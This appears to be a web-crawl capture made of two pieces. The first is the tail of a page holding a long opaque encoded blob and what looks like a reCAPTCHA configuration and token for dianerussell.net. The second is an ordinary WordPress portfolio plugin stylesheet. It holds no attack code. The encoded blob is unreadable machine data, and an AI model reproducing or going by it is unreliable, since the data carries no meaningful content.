g2LDun8TbyAuQsK/KQXDmG3CsWXDlsKFw7nDgcObEsKJwpU6FsOEPsOzwoPCpE3CrSptF8Kqwp8cO1VBZmAkA8Opa0LDksOlw7wSw5tRwpdhKAPDlA3Ct8OLw6rClUkWw6LCtFJXw5LDuSLDpTZxCWjDmMKmw7zCk8KRwoRGw53DvD/CqsOAw5/CmW/[base64]/Ch8OJY2Vbw5hMPsO2aV/[base64]/wpZuH8OieD7Cpjh9wqxmeBjDnzzCmyrCm8OpLcKjM3HDvsOHwpXDiQx6w6LCl8KcwrLDosOiU8OyN39rOcKdw4dNAQ3Cm1XCp13Dt8OUJFw7w4pDexl/ZMKmwo/[base64]/Cr8KcOcK8w7gtwrgPw7VGworDlcKNwovDh2kXPC/DjMOgw7bDjMO8wrrDpgxYwohbw7XCr3nCpcO9e8KgwrvDr8KHWcKqfVwwBcOVwrzDkivDrsOJR8KQw7lFwoczwpbDisOvw4XDsGfChMKwFsK1wqnDosKsNMKbw6gEw4k6w489OsKEwoM3wrIBSnzDtF/DncOwYsOXw5XDhGrDoTh5SSnDqcO8wq3CvMOWw5nCgMOBwqbDrxTCnFcRwpVKwo/[base64]/wrFHwqHCqsOUwqNeHUjDhcKLw50sRsKyw6QtwqUmw4bCl2fCh3lywoTDjcONw4hEw6w7A8KSQsKcw63CjVXCiljDuCjDmMKIdMKsScK9YcOzNsOBw51Ow6TClsKrw6jDvsO3w57DqsObRycvw75/WsOYOx3DhcKZSFHDnUIzRcK4CMKHTcKnw4diw78Iw4UCw4xrH25dWB3Cj1cBwrDDjsKiWg7DmxHDjMOHwrc6wpvDhAjDrsOcE8K4ERwTGcORYMKDCBfDpErDqG5KRcKaw4bCisOTwpLDoy/Cq8Oew5zDgBvDqzxFwqMxw54ywrBIw43DoMKmw7jDmsOJwpUpZTM2dWXCssOzwokYVMKLVUgIw6Yjw4XDl8KFwrU0wo90wrbDkcO/w7LDhcOzw60+OHfDnVTCkDsOw40Zw4h7w4/[base64]/DpwpRw4PCr8OGFV7CoUdjwr4URsOdw4DDqHbCgsKoRS/[base64]/BMOpCcOow6/DijnCs8OFdEguP3rDvMO+EcOTOkEocw0Mw5Vwwplvd8OawpAXQS5QGMO/asOQw5DDhCXCn8O0wr3CkQ3Dk2rDvMKVL8OYwrphYsK9XsKyUTDDhcKQwp7DozwFwozDlMKLfSTDvsK0wqrDhxTDkcKIZ2UKw6FsCsOzw5IWw7vDoWnDrxMDZ8OKw5x+C8KjfEPCizBLw4rCmsOzP8KtwpDCmkzDu8OIGy3ChxHDsMO/M8OlfsOnwrLDh8K7fMOiwovCp8O2w4jCmzTDqMOmJ19NaEzCmRFawqNhwrgCw6jCvmFzdcKkfsOVIMO9wpIPbMOowrTCrsK2IgXCvcKyw6sWMsKBe0xLw5BoG8KDdRYAClorw705YB5Hb8OZbsK2T8KgwoLCoMOsw4ZWwp0/ZcOJw7A5Zk0PwrzDmVYHB8OdZUwAwp7Dl8KGw65Pw5jCnMKKUsOMw6TCojTCssO4DMOjw7LDkk7ClznCmsOZwpUiwpPCjlvChcOUdsOMWGLDrsONWcOidcOdw58Uw6xzw7MeZkXCoE3Dmg3CmsOoPGBqEHjCpWosw6svWgfCrcKVPQYQGcKpw6lxw5/[base64]/[base64]/[base64]/ClMOOM8KwwqrCjMKFwrNnw7bDksOSJF9Kwq3CmMOyw5xYw4/Dv8Oww6A1wozDqkrDuCJEDjVlw6EZwrfDg1XCggPCn3x8XUE/[base64]/[base64]/DqE5yDGXCv8KdYcKHFVAqwqPDrhUUbAbCgMOhwqcgacOTQSpjYE5Owp4/wqzCqcOgwrTDjzwEwpXCicO6w4XCtDkuRCxnwoPDhXV7wpo4F8Kfc8OQWDFdw7rDgsKEcgBjIyDCjMOaYSDCn8OfMxVQew8Cw4JZbnnDuMKqScKgwopVwoDDh8K/[base64]/[base64]/CiMKDwocGwo3DqUzCsn9Mwqchw7LDnys0wql7w7PCjl7CgilVcDlzYR1dwqXCpcOuKMKNXDAcZMO8worCh8OLw6PCg8O8wowyKB7Djz4Pw5Qjb8O6wrXDq2TDuMK/w6Euw4/[base64]/[base64]/CuAhpwozCoMOpQ8KeRMO5LsKfw6nClMOOwpFow7pwRlzDnUxjE0h1w70ke8KwwpwuwofDjwU/BcOWOThdY8KCw5HCrBMXwrEQEEnDtgfCmQjCnnfDvMKUKcOlwq4hTQdpw4Rfw5N4woJAS1nCuMOGTw/DkmBnBMKJw7zCpDheQEjDvzzCj8KuwoU6wq0aNmlmX8Kww4IWw4pvw4NpdAQBbsOawrVXw4/Do8OQNMKLUFFhfMOuFztYWAPDp8OoP8OkP8Ojf8OewrjCjMOUw4Eww4UJw7TCo1FHbGB8wofDk8KvwpFFw7MySUcpw5XDhmrDscOvR0/[base64]/DmmV7NEzDg23Dn8KgcGHDhsOBRCkhOsOwwqMDPwLDvnnCuh7Do8OZFGHCgMOvwrwdIDAxLGTDnCzClsOPDhxvw5xQJDPDgcKkwpVbw50rIsKew5VZw4/DhcOKwp5NblJ3CEnDusK4OyvCpsKUw63CjMOAw5hELMO2c2FCVRXDksO3wrJyPV3DoMKwwoxVaRxgwqIGFUfDnDbCq08Gw7nDjmPCmMK4BsKew58Rw5gCRBAKXG9Tw7XDvjVhw4/CvR7CvwF9eGvCnMOvTGHClMOyX8OMwp8awpzCpmlgwoUXw5NEw7PChsOYaSXCq8KSw7/DvBvDtcOPw5nDrMKsXsKrw5vDs2cxEsOqwot7BEUcwqbDuDrDuy8MC0bCkS7CslADK8OLEUMzwpAXw5cNwobChRLDlw/CkMOgdXdUNcOAWBPDqEo9I18SwpjDpsK8CxE5Z8KFfsOjw74xw5vDrsODw4NNPQ4ML0hpKMOLasOsUMOFHgfDvFTDlULClF5XJighwrVON3rDth0jL8KQwosIa8KvwpVtwrVow5/Cs8K5wrnDuGTDiErCkjd7w7Npwo3DrcO2w47DojgGwrjDoXbCusKKw4AXw7PCp27CsQkOUVwbawnDncO2wq8MwoTChRTDvsOxw50qw53Dh8OOM8K7KsKkHyrCjXV/w4vCoMKgwr/CmsOIQcOuNiRAwqJ5PxnDq8Otwp4/wp/[base64]/Ds8OsNcKAJsO1HxxBw7Y2XjgTZcOvJ1ZfVQbCucKbw5YVM0hYIsKEw6rCqgUjcTF2B8KQw5/Co8Okwo/Dv8KrTMOew4vDmMKzdH3Cg8OTw4rCm8KzwqhyR8OewpfCjGzCvCXCoMORw6jCgVjDqGoQPkYQw40dLsOtLMKww75Pw6gZwpzDuMO/w44Gw4HDk34Fw5hRYMKIOi/Drj0Hw4RYwqcoFSfDrlcwwqpPM8KTwpcrTsOUw7Akw5duRsKTdEscJ8K/GsKLe183w7V+aSXDlsOREcKow4DCgB7CuEnCicOfw4jDpFR0LMOAw6vCs8ORS8OrwrQ5wq/[base64]/Do8KUPMO3QmBBDHfCs8OSwoFnw7M8w6xJw5zDoMKRWcKES8Kqw7lRTghQdcO5EXIww7MeH1IMwowXwq1zZgYcKQ9QwqPDvj3DgXbDrcOIwrE6wpnDgx7DgsOAanvDukhOwrzCvQhdShvDviZ/w47Dg1sawqnCtcOiw4rDolzCmDPCnGNEZhhow4jCqzg+wqzCtMOJwr/Dm3cKwpoBJSvCjDZCwrvDl8OBIDXCl8OTYg7CohfCscOzw4nCtcKUwrTDmcOodHTCnMKQLXYyKMKUwoLDoRIqXWohYcKkK8KaViLCg1zDoMKMTj/[base64]/CglXDm8KTbTAYAQHCgsKHw706w4QFRATCucOowo7DscOcw5TDngDCv8Ogwql6wpLDnsKEw5h7AQjDjMKlVsK4AMO+E8K3OMOpfsOHYVhvRQbDk2XCkMOtETnCicKXwqvCgcKvwqPChSXCnA82w4PDjX4HXiXDuF82w4/[base64]/DjcOab3hkwqLDkMKzQQnCsxc/wqHDs1EmFVlTNWdgwpFNcWlGw53DjzB+KEbDr3DDscOlwqRDwqnDhcOxFMOwwqM+wpvDtS1SwoXDon/[base64]/HcOswp1RecKyFCR1w6HDqsOEwpxra8OIS8Kkwo81w5s4ZsKkw6Uyw77ClsOkRnXCs8Kjw4J3wo5mw4LCs8K/N3FzE8OJI8KEEHXDgDHDrsKhw64uwp5nwpDCp2sjP3HCpcO3w7nDnsK4wrjCqSwjR00Yw6d0wrDCuXgsBnnCgWnDu8Obw4TDkBXChcOrDUXCusKIbS7DpMOmw6E8fsOqw5DCknvDvMOxEcKdecOVwrnCkUjCksK/W8OSw7LDpShQw5EKL8Oxwr3DpGk/wrQDwqDCsGTDryk6w4DDjEfDuAZIMsKAJVfChSRiH8KhFygjOMKwS8KHQC/Dkh7DkcO4b3p0w48KwrE1EcKfw7nCisKGFV3DlcOywrcywq4Nw51jcRfCusKkwqsZwr/DrzrCpD/[base64]/Ci8Kpw5BPw6rCtMKtecO1AkkPwoRyAld2wrhIwpfDgCjDqjTCvMK8wqXDjcKaajrDs8KSSD17w6fCpjAswqE8Ri5Ow5HDvcOaw5TDk8KlUsKewrHCocOXYcOjdcOMP8ONwqgMY8OnPsK/HsOoAU/Dt3XCk07Cg8OWITfChsK7cVXCpcKmEsKrccOHP8OEw4XCn2nDqsOHw5QnLMKuZMOUR0QUYMOXw5HCrMOhw70YwprDhGfCmMOYHnjDtMKSQnAmwqPDvMKAwq46wpvChzDCmsOjw6JHwp/CgMKPP8KAw7Ege0EuAH3DmsKIHMKNwrLCnHHDg8KXw7zCssKYwq3Dlwl+JDDCviPCkEpbIyRAwpQtesKBNUZSw5HCjEzDrXPCr8OhCMKswp4iWMO5wqvCtXnDuQw7w6/CqcKTU18yw4PCh2tsXcKqKHrDr8O2OsOCwqs9wodOwqYhw47DjhLCmsK7wqoEw5PClcO2w6d2YBHCvgfCvMOhw7F9w6zCuUXCvcOGwpLCkSJBG8Kww5plw6w4w5tGWgzDlFt2LjvCjcO/wo/CpWlawoQOw5omwoHDr8O7JcKxAiXCgMOrw7PDl8Kvf8KBZyDDqiZfRsO3I2x1wpnDl1PDhcOawpB5VR8ow4kXw47Cq8OfwpjDr8Kew7VtCsKPw40Awq/DiMOzNMKAwo4GGkjCvE/CgsOrwpTCunICwrNsd8OnwpjDjMKRd8Opw6BXw7fCjHEnRiwiJlwvIH/CnsOywqt5enHDo8KPEizChVZkwoTDqsKgwrDDpcKcRyx8CylaGUoKTFzDvcOAAgwaw4/DsTjDtsOCNXpRw7InwpVZw4rCo8Khw7FhTWJRCcOfbwoMw7MOIMKiZBPDq8OLw7FSwqjDpsOWa8K+wq7ClELCsGluwo3DvMKOw4rDrkrDo8O+wr/Cu8ORJ8KHPMOlScKPwr/DrsO7IcKJw5/[base64]/DpGFONyHClMKaL8KbH8KYw7TCojsewqEebn3Dsl08wq7Cvgsww5vDuQTCm8OiVMKQw7gSw49RwoEawq18wpxnw6/[base64]/CusO7AsOaw4nCsV4cw6JBUMKRw6LDgcOBPnsdw6/DtEbCgsO/OTTDjcO5wofDk8OOwo/DrRDDncK8w6rCpXAMO0IXRxxjBsKgP3JDYwA7dyvCtiLCmxprw7fDj0sUesO5w4I1wrjCtBfDqQrDpcK/[base64]/TVRgeWFEaiMuC8OfTRRXwoPDj1DDtsKTw78Ww6DDlDnDpHBba8KWw5PCv0gcS8KQFnHCs8ODwqohw7XCiFskwojCq8O+w4DCrMOTHMOHw5vDqGg0McOZwpRwwroOwqJ/E2g0BnwuOsK+wr3Dk8KNOMORwofCs0dYw6XCtmYbwqpRw4IAw4sRVMKnFsOMwq4IQ8OowqoQZBJ4woE2PGtKw4YfDsOGwpnDjh7Cl8KqwprCpBbCtiPDksOXUcOJO8Kww5sBw7FXAcOTw49VY8KbwpkQw6/DkDjDhUR/VRvDhw5iNcK3wr/[base64]/MGAgwqHDmz7DrzHCgx/DrQ7DucKdwpxlwqNJwqF0fAPDt37DoRXCp8OSVjxEbcOSTHceS3LDu0wcOALCqnBrLcOxw5ITJTA1bG3CocKDLBVew7/DrFXDnMKMw7hOEDLDpcKLZX/DkGU9RMKQEXQww4/[base64]/CoVTCksOZwonDvcKREG3DuMKkw6cGw4LDpMKlw47Dqx5IcxEGw4pqw4N5FivCrDsNwq7CgcOvFBIlC8KcwoDCjGgyw75WRsO3wqw+bVjCl3/DpMOgRMOVV2MuNsK0wrxvwqrChAYuICQAHAJMwqjDj3kTw7cWwolnEkTDqsOVwqfCpCQ2f8O0P8O+wrM6GXdGw7Q5KMKYd8KRTGsLEQ/[base64]/VTY4WB/Cl2MMw4oPfcOpw67Cow0rwq0kwrfCiBjCpG3DunDCrMKBw55YE8K7NsKFw4xIwoLDiSHDoMK+w4vDlcOnVcKDfsOhYBI/w6XDqTPCkBvCkG9uw7JIw7/ClsOMw79vPcK8d8Ouw4rDisKAecKpwp/ColXCrF/CpA/Cs0B1w7xSd8KOwq5rZH8RwpbDhXNgWzjDoS7Cp8Ovdx9+w5PCqRXDvHwrw6p+wojCjsO/w6BnZMOkeMKeR8O5wrgtwqTDgA4TKsKfGcKjw5LCq8KRwo7DusKAQcKhw47Cn8Orw4bCt8K5w4gjwpFWYg4aGcKTw7PDq8OyAk50DnZJw4BnPB/CqMO/FsOCw5nCisOHw7bDpcO8O8OnBijDncKxA8OURRzCt8OPwoBYw4rDhMOPw63DqSjCp0rDgMKtGijDpnbDqWsmwr/ChsOLwr9qwqzCrcOQD8Knwq7DiMKjw6pzKcOxw5PDqUfDqxnDrA/[base64]/DtcKncMKAL8KLwq3Dg8K/w697OsOVaMKPGnPCsSTDoFgpKATDs8K4wpsaLH0jw4HCt1McIHvCqV0ObsKtW1dUw5XCvyzCvnk0w6NqwoNgNhvDrcKwI38KDwh8w73DqBNqworDhcK4XwTCgMKNw67DtnzDi2XCscKNwrTCh8K1w6IXd8OYwofCiEbDoGDCln/CoQ5KwrtPw7LDpjnDkzQTI8KdOMKZw7xAw4Q1TDXCrhA9wqNWMMO5KStcwro8wrMFw5JRw6bDn8KpwpnDocK1w7kAw71tw5vDqMKYVCbDqcO4N8O2w6hOSsKDCgY1w7pqw5XCqsK7by5iwrInw7XCnFRsw5ANHjFzEsKNICfCusO6wqzDhF/CnzkYXGFCHcK/T8KowrvDu3t6REPDq8K4C8OMAx00B1guw7nDjRc9Sl9bw4bDk8O8woRdwqrDhSdCZ11Sw5HDhXMJwqTDqcOOw4hZw7wvKCLCkcOJbMOow74sPcOyw7FWdinDlcOWfMOlSMOteh/Dg0HCggnDhV7Dp8KGKsO4cMOJDkPCphvDtjXCksOzwq/CrMOAw6ZBX8K+w7tpMlzCslvCszjCqXDDjVY8Y1nCksKRw7XCssOLwrzChmNpak/[base64]/CjsK4XnnCgGoYwpPCqsOXw4cIHcO5w4zCimVAw6kmw5bCscO+R8O5DDHCicORWHvDhXgbwqXCgBsKw65Rw44fGFTDvzVPw6tZw7QGw48kw4QkwoVqUG/CnVzDh8Kww7zClcOew6A7wpUSwqlWwp3Ck8O/LwpLw4Nhwoo5woLCrD7DpsK3ZsKFLVTClnxpLMOmWFdRZcKswoTDoSvCpyI3w4hVwoHDjMKowpEIQMK8w7B2w7lnKR0Mw6hnP2Q4w7fDtz/[base64]/[base64]/ChcOIwoxVAMO+w6HCkCUHwpPDl8OBw4TDmsK3w6kuw7LCjl/Dvh3Co8KMwonCv8O7wrfCiMOzwpfCs8K9Zm4DOsKiw49uwoEPZU7DnVLCkcKbwpHDhsOnFcKcw4PDnsKECUt2Vh8wD8OiQcObwoXDiHrCj0cLwojCiMKXw4bDliPDuVfDoSXCqHTCjk0nw5lXwo8jw5B3wpzDuTk8w45ew4nChcO8LMKOw7E+csKjw4DDgH/[base64]/DscOdCjjCisKdPcOxw7YgZXLCgmwgw6jDjX1Ow64xwqlVw7rCl8Okwr/CnR5jwojDpRwaAMKWLBYJRMO+HXg/woEZw6c/LyrDj2TCi8OswoFaw5DDlMO1w6xkw6whw4x9w6bChMOaXcK/RQtETAfDisOQw6wbwoPClsOYwoswU0Jud1Rnw59rCMKFw4B1RsOANhNWw5vCvcOYw7rCuVdawqcOwprDkRDDqQ1mGcKqwqzDusKcwrxXGg3DrTTDuMKRwptwwoZjw65Jwq8KwpsJRh/[base64]/[base64]/CiMOww6DCoQXDuhF7wq4XfMOxwqJaw6nCtcOLGhzCncOCwrUOKzpxw602QDZXw49HM8Obwp/DucOja2gXKB3DmMKiw4PDkirCmcOBSMOrAn/DqcOkK2PCshZgEAdXfcKnwp/[base64]/[base64]/[base64]/[base64]/wqEwIMKww6FPa0HDjcKlwrjCo8OReMOodVHDh3J1wqRnw49NJk7CoMKsGsOjw6IOeMOyV0rDtsO3wrDCrFUUw5xWcMKvwph/bMKYTWJ5w5oGwpLDkcO8w4I9wpMpw6YNYkTChcKUwpbCrsO0woAnPcO/[base64]/Cqmc1R8OTw5oIw5PDvk1makHDhsKywpYVJcK0w4HDlcODe8O3wrwFXxfCkkjDgTxdw4rCtlAUfMKcBTrDlVxnw5Q/KcKkZsOyasK8dhpfwrsuwo4sw5gaw6E2w5nDqxd6fSk+Z8KAw7pNHMOFwrTDmsOVAsKFw4vDgXB9DcO1S8OielbCtA5/wqFSw7LCvERRbRxCw6zCtnA+woBqHcOHL8O/GyEtED9iwprCin9+wqvCpErCtUvDmsKmTnzCg19eQcOiw65vw7IvAcOkMlUtYMOOR8KCw4pAw49tEDBpLsOTw6/[base64]/Ch35jYcK8FcOyMXLCrMK4DF7CosOpw411w5F4w4tqPMOMa8Kyw7gXw5HCry/[base64]/Dsx8rw5PDiljCjEbCvxlUDsK4wqjCqERowovClCpzwpzCpz7DisKLIX8gworCocKOw5TDn1vDrMOqG8OQYD0HDGVRc8OkwqnDoEZGXzvDjcOJwpbDgMKLScKlw6Z/QzvCtMOcUmswwqrCssK/[base64]/LsOow6lRRMKWKDpZwpHDj3/DmsK8bcOuw5wiUMOqR8OFw5JUw7A7wovCocOLVDjDgAnCsB8wwobCv3nCksOhTsOowrQfbMKZHQp+w45NecODDQ0hQEVNwrjCsMK6w7zCh38oUsKfwqtJGmfDswYzQMOqWMKwwrtdwpZTw6lAwpzDt8KwCsOyScKJwo/DumXDu3s0wqbDuMKpHcOyecO5SMOWbsOLKsK9fcOaLXNxWcOlIAZTF3o1woE5BcOHw6TDpMOSwrLCm2LDoh7DiMO2QcKMa2lCwqU4CApVD8KOw7YmM8Osw7HCncOuLEUDcMKLw7PCnxJ0wqPCuCXCuCAGw7BsGgMaw4PDk0VQeCbCnT5xw7HCiRLCg10jw6JuCMO9w5/DpE7Dr8KJwpc4w63CohVQwrBwBMO/YsKqHMKgQ3LDi1t9J14eOcO+DCUKw7fDg1jDmsK4woHCrcK7c0Y0w41rwrxBQndWw6bDkGfDscO1LhTDrTXCq0jDhcK/N1J6DDI4w5DDg8OpbsOmwr3ClMKYcsKYYcOpGATCscKXL3jCnMOOIyIxw7MaViE3wrMHwr8HJsKuwrYQw4/Cn8Ofwp0+G3TCqkplBHDDv1DDr8KIw43DvcOtIMO9wr/[base64]/Di2hbw5HDlcOqf2khfU7CtjFtPcODVV/CocK9wpzCjXLDmMKSwpDDisKuwpQVM8KoR8OcEcO0wpXDukxLwpVYwr/CmUYzC8KnWMKJf2nCuVoXIcKcwqTDnMO+TiwGBh3CqUbDvVXChGohGMOyWcOYYGrCqSXCvSHDlWfDp8OkasO/wr/Cs8OgwptLPzjCjMOlAsO2woPCn8KcOcKHbRlZamTDsMOoVcOTDkpow5B7w6zCrxoOw4rDlMKewoM8w5gMWmZzLhhJwohNw5PCql0bEsK1w5LCiSISBhjDhD8ODcK/dMObXwfDjsOEwrwTMcKRLAEAw6Qbw77Ch8OSUQPDm2/DpcKtB0JRw6/CnsOewovCksOhw6fCh3cnwq3Cry3CqMOHNlN1ZhszwqLCl8OKw4jCpcK6w6U0bhxfcUcUwrvCtFPCrH7CocO6w5nDvsKPSWrDtnDCmMOWw6LDtcKIwrseSGLDlRgSRzXCl8KtRTnCjXjCqcOnwp/ChlUFUz5Gw7DDj0jDhQ53Fghww7jDu0pRaSE4JsKpT8KQIw3Dr8OZXcOPw782Ok9cwrTCucOxMsKjLAgiNsOqw7LCqjjCvA07wpbCi8O4wr/[base64]/wrjCjhVKwp7DgMOSUycyQhhcw68xwq7CscOlw4PCjCrDk8OvEsOAwr/[base64]/DqcKHUcK/w69UCRVqwqt0EcK/[base64]/[base64]/VU3Du8OnwqLDoWDCsxY+w6ZbKcOxfsOJwrHDukwYf8KJw4jDryRSw7zDlMOgwoZrwpPDlcK+CDnDiMOmRns7w6vCq8KXw4gdwo8tw4/DogdiwqfDmlwlwr/[base64]/CuH/CmkQVwqc1b8OtKQhwwqkjBAPCjMO0w4h5wr4EXlLDtS8qX8OTwpB6CsOeaXzCosK1w5zDmQ7DjMKfwoBww5IzbsOvd8OPw6/[base64]/DnjTDkT0bO8O0JcOuw4soWMO+woXCv8KmwrnDlsOFSBB2RTbDp3/[base64]/ClsO4w5vCl2cmTcOUw74EC8OINn5maBI3w5pCwpRNw6zDksKJNcKFw5HChsORHQQpHQnDvcKqwpB1w5JAwr3Chz/[base64]/Du8O7w6XCgMK7w6jCqmTCm3nDm8O2ahvCicOhTzvDlsKHwqLCtk3DvcKTAgHCtsKQJcK4wrvCgE/[base64]/DlsK+RMKNwo1Kwo5kw6vCuC89w6bDs1XDgsOCw4BrZihpwoLDmFlZwod2VMK6w6XCkFw+woTDh8K0NsKQKwTDpSTCs3FUwqxSwoJmLsOXQnxxwqHCl8OSwobDiMO/wobDkcOgKsKoVsK9wrjCu8KZwobDscKeMcKFwpoOwqNVe8ORw5TChcOZw6/DisKsw4TCmBhrwpPCl3h7IirCjAHDvRoHwobCpcOtTcOzworDi8K3w7YxXVTCryDCucK4w6nCi24fwr4xA8OnwqbCucO3wp3CgMKifsOWHsKjw7bDtMOGw7fDlCzCj0gfw7vCuQfDkUpdw4nDoxt8wpTCmHQxwqPDsDzDn2TDksKZOcO0EcK2aMK3w68SwqzDi0/[base64]/DoWDDncK/[base64]/aMO8fsOfw5bCuWvClMKRwq4QwpTCg3Vxw6HDusKwPycYw6bCjirDsifCt8KhwqDCvUoUwrwBwrjCjcOEeMKpacOTcVtEJToocsKbwpoRw4QYIGg/TMKOD1gPZzHDgDpbecOSLjYOBsKra1PCl2nCmFwfw4wlw7bCksOjwrNlw7vDshoYMkA7wr/[base64]/DosKWwooeNcKnwp7DlcO1w5LCtcKYw4B9YBDDsnsLfsOSwrbDo8KDw6rDtsKEw6rCp8KdLMOiZBHCt8O2woxCElRQC8OXel/CmMKaw5zChcKuLMK2w6rDqDLCk8KQwpHCg09ew7zDm8KVLMODa8O4cFUtS8KlamBqEjjCrm0tw6BDEjp/CMOPw5rDgHfDlnfDlsO5AMOTZsOswpzDoMKywrLCljIjw6tyw513TXU8wpDDp8K5F243SMO9wqVAQ8KHw5zCsAnDnMO0SMKWbsKZDcK3DMKkwoZSw6ZSw4wIw6sFwr81ZD/DgFXCrElDw7IJwo4GBA/CucKxw5jCjsOHCS7DgS7DjsK2wpTCsnVuw4rCnsOnBsKfAsKDwrnDiW0RwqzDoijCq8OEwqTCg8O5VsKaM1obw7TChyZzwqBKw7IVC10bLznDjsK2wrNpemtOwr7CmlLDjHrDk0tlMH1UKg0PwpJIw6jCusOPw5zCnsKJYcK/[base64]/OR5RbsOwwqPCvsO6dcOqUsKpwonChMKBe8OdFMKuwpclwrcwwpvCnsKmw6Ugwol/w57DmsKEc8KgRcKDc2rDl8OXw4R1C0HClsOAQ2vDuSjCtnXCjUFSLSHCrlfDoTYCNEBWSMOAc8OLw6deAkbDvS5TD8KhUDhFwqQew7HDicKcKsKywpDCtcKPwrlSw45fJ8KyC2PDl8O4E8Kkw5zDr03DlsOjwr0ZWcOTTzzDkcOpClcjTsOww5XDml/Dm8OVR0Z9wp7CuW7CqcO4w7/Do8OTUyDDscKBwobClGvCsFQow47DkcKHw79hw744wq7CqsKrwpA\\u003d\x22],null,[\x22conf\x22,null,\x226LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.dianerussell.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Eht7ht1ZHTJ+gReXqqeK/cVj+8IEgeBfREahH1vHmqI\\u003d\x22,1,0,null,1,1769041246852,0,0,[114,91,132,16],null,[8],\x22RC-gYBcTDn-gd-EMw\x22,null,null,null,null,null,\x220dAFcWeA6SnKqZL5tTbBEoTYIkfc5NEha-VUk0bZK_5uwQMjiROt5mg-Z2mn2V5DzWC-nj7ZuQLInK2QQhA9CtzeW04ejRkcEZcw\x22,1769124046774]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dianerussell.net/wp-content/plugins/easy-portfolio/css/portfolio-style.css?ver=6.9
body_size: 5977
content:
ul li {
	list-style:none;
}
.ep_filter li {
	float:left;
	background:#6F90B5;
	color:#fff;
	display: block;
	margin-left:10px!important;
	border-radius:4px;
	text-transform:uppercase;
}
.ep_filter a {
	color:#fff;
	text-decoration:none;
	padding:5px 15px;
	display:inline-table;
}
.ep_filter a:hover, .current a {
	color:#FFF;
	background:#497DA4;
	border-radius:4px;
}
.ep_group:after {
	visibility:hidden;
	display:block;
	content:"";
	clear:both;
	height:0
}
.ep_portfolio li {
	float:left;
	width:280px;
	margin-bottom:10px !important;
	margin-left:0px !important;
	position:relative;
	margin-right:10px !important;
}
 
.portfolio_img.wp-post-image {
    height: 225px;
}
 
 .ep_portfolio li:nth-child(4n) {
margin-right:0
}
.ep_portfoliourl {
	height:30px
}
.ep_portfolio_list_img {
	float:left;
	margin-right:4%
}
.ep_title {
	font-size:24px;
	font-weight:700;
	text-transform:uppercase
}
.ep_portfolio_desc {
	padding-bottom:5px;
	min-height:70px
}
.ep_readmore {
	padding-bottom:30px
}
.ep_purl {
	float:left
}
.ep_readmore_right {
	float:right;
	/*width:36px;*/
}
.ep_zoom_left{
	/*padding-left:5px;*/
	float:left;
	text-align: center;
}
 
a.link_post {
display: block;
width: 35px;
height: 35px;
border-radius: 50px;
cursor: pointer;
background-image: url(../images/link_post_icon.png);
background-repeat: no-repeat;
background-position: center;
margin-right: 10px;
}
a.zoom {
overflow: hidden;
display: block;
width: 35px;
height: 35px;
border-radius: 50px;
cursor: pointer;
background-image: url(../images/zoom_icon.png);
background-repeat: no-repeat;
background-position: center;
margin-left: 10px;
}
.item_more span,a {
display: inline-block;
}
 
.ep_featured-image {
	padding-top:25px;
}
.ep_content_details {
	float: right;
	font-size: 15px;
	line-height: 25px;
	text-align: justify;
	width:25%;
	padding-top:20px;
}
.ep_entry-content {
	float: left;
	font-size: 15px;
	line-height: 25px;
	text-align: justify;
	width:70%;
	padding-top:20px;
}
.ep_title {
	text-transform:uppercase;
	font-weight:bold;
	font-size:24px;
}
.ep_item .item_img img {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ep_item .ep_portfoliourl {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	background-color:#000;
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	text-align: center;
	color: #fff;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.ep_item .item_title {
	-webkit-transform: translateY(-100px);
	-moz-transform: translateY(-100px);
	-o-transform: translateY(-100px);
	-ms-transform: translateY(-100px);
	transform: translateY(-100px);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.ep_item .item_title a {
	color: white;
}
.ep_item .item_title a:hover {
	color: #75c3d2;
}
.ep_item .item_introtext {
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-o-transform: translateY(100px);
	-ms-transform: translateY(100px);
	transform: translateY(100px);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ep_item .item_introtext p {
	padding: 0;
}
.ep_item:hover .item_img img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.ep_item .item_more {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.ep_item:hover .ep_portfoliourl {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
